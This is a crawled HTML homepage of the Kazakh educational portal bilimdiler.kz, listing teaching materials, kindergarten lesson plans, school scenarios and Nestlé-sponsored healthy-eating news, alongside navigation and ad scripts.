

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/index.php?qa=519&qa_1=%D3%A9%D0%B7%D0%B3%D0%B5-%D0%B5%D0%BB%D0%B4%D0%B5-%D1%81%D2%B1%D0%BB%D1%82%D0%B0%D0%BD-%D0%B1%D0%BE%D0%BB%D2%93%D0%B0%D0%BD%D1%88%D0%B0-%D3%A9%D0%B7-%D0%B5%D0%BB%D1%96%D2%A3%D0%B4%D0%B5-%D2%B1%D0%BB%D1%82%D0%B0%D0%BD-%D0%B1%D0%BE%D0%BB-%D2%B1%D0%BB%D1%82%D0%B0%D0%BD-%D0%B4%D0%B5%D0%B3%D0%B5%D0%BD-%D0%BD%D0%B5
body_size: 16989
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				
                <div class="mtitle nowrap"><span class="fa fa-file-text-o"></span>Соңғы жаңалықтар</div>
				
				<div class="cont clearfix  floats">
				<div id='dle-content'>



<div class="tile tile-small">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар">
		<div class="tile-title">Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</div>
	</a>
</div>










<div class="tile tile-big">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әл-Фараби кітапханасы - білімнің қазынасы">
		<div class="tile-title">
			<div class="tile-cat">Кітапхана</div>
			<div>Әл-Фараби кітапханасы - білімнің қазынасы</div>
		</div>
	</a>
</div>












<div class="tile tile-small">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/janalyktar/31861-al-farabi-universiteti-til-mengertude-ozyk-orynda.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әл-Фараби университеті - тіл меңгертуде озық орында">
		<div class="tile-title">Әл-Фараби университеті - тіл меңгертуде озық орында</div>
	</a>
</div>












<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Диктанттар жинағы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html">Диктанттар жинағы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></div>
			<div class="th-text">Диктанттар жинағы. Қоңыр күз. Жаздан кейін қоңыр, салқын күз кел де келіп жетеді. Бұл кезде күн қысқа, түн ұзақ болады. Қараңғылық ерте түседі. Аспанда қара бұлт қаптап, жауын да жиі - жиі жауады. Күз айлары – жыл мезгілдерінің ең молшылық айлары.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі болғандығына көз жеткізу.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қыс қызығы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">Қыс қызығы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
		</div>
	</div>
</div>











<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
		</div>
	</div>
</div>






<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/page/2/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><span><span class="fa fa-angle-left"></span>Артқа</span></span>
		<span class="navigation"><span>1</span> <a href="https://bilimdiler.kz/page/2/">2</a> <a href="https://bilimdiler.kz/page/3/">3</a> <a href="https://bilimdiler.kz/page/4/">4</a> <a href="https://bilimdiler.kz/page/5/">5</a> <a href="https://bilimdiler.kz/page/6/">6</a> <a href="https://bilimdiler.kz/page/7/">7</a> <a href="https://bilimdiler.kz/page/8/">8</a> <a href="https://bilimdiler.kz/page/9/">9</a> <a href="https://bilimdiler.kz/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/page/2614/">2614</a></span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/page/2/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
							<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="#">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="XML error in File: https://bilimdiler.kz/oyin_sayk/rss.xml" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="#">XML error in File: https://bilimdiler.kz/oyin_sayk/rss.xml</a>
			<div class="th-cat"></div>
			<div class="th-text">XML error:  at line 0</div>
		</div>
	</div>
</div>

					</div>
				</div>	

	           <div class="rkl-box">
					
				</div>

			<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span><a href="https://bilimdiler.kz/janalyq/"target="_blank">Жаңалықтар бөлімі</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
		             <div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
			<img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">Алматы қаласы еліміздің, Өзбекстанның және Ресейдің отбасыларын тоғыстырған, «Nestlé-мен салауатты бастама. Салауатты балалар» атты ауқымды күзгі марафонның қорытындысына арналған халықаралық ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
			<img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">В Алматы прошел международный телемост, посвященный итогам семейного челленджа «Здоровый старт с «Nestlé. Здоровые дети». Мероприятие объединило участников из Казахстана, Узбекистана и России и стало ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
			<img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">5 ноября 2025, г. Алматы – В Алматы прошла международная конференция, посвященная программе «Школа здорового питания» – части глобальной инициативы Nestlé for Healthier Kids.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
			<img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">5 қараша 2025, Алматы қ. – Алматыда Nestlé for Healthier Kids жаһандық бастамасының бір бөлігі болып табылатын «Салауатты тамақтану мектебі» бағдарламасына арналған халықаралық конференция өтті.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
			<img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">22 қыркүйектен бастап «Nestlé. Денi сау баламен» Салауатты бастама» атты отбасылық челлендж басталады. Ол күнделікті тұрмыстық істерді жағымды дәстүрге айналдыруға арналған қарапайым идеяларды ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
			<img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">С 22 сентября стартует семейный челлендж «Здоровый старт с Nestlé. Здоровые дети», который предлагает простые идеи, как превратить привычные бытовые дела в приятные ритуалы.</div>
		</div>
	</div>
</div>

					</div>
				</div>
                
               <div class="rkl-box">
					
				</div>
                
			<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Ұстаздарға</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/senari/">Сценарий</a>
							<a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a>
							<a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a>
							<a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілі</a>
						</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе жазу тәртібі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">Эссе жазу тәртібі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></div>
			<div class="th-text">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс қою керек.”</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/30959-1-nauryz-algys-aytu-kunine-arnalgan.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз-Алғыс айту күніне арналған сценарий" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/30959-1-nauryz-algys-aytu-kunine-arnalgan.html">1 наурыз-Алғыс айту күніне арналған сценарий</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Мақсаты: балалардың «сыйластық» құндылығы туралы түсініктерін кеңейту Міндеттері: - ризашылық пен алғыс туралы түсінік беру; </div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/28672-zhana-zhyl-merekesine-arnalgan-scenariy-11-synyp.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жаңа жыл мерекесіне арналған сценарий 11 сынып" />
